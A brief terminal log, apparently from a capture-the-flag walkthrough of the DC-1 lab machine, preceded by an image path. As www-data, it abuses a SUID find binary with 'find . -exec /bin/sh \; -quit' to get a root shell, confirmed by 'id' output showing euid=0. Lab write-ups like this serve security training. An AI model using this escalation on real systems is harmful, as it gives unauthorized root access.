 www-data@DC-1:/var/www$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
#